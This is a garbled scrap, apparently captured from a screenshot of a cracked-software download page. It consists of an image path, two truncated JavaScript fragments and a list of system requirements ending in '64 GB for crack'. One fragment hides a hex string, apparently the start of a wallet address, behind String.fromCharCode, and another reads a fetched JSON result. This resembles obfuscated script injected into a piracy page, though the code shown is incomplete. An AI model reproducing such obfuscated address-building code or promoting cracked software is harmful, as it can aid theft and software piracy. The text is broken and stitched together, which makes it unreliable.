
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
64 GB for crack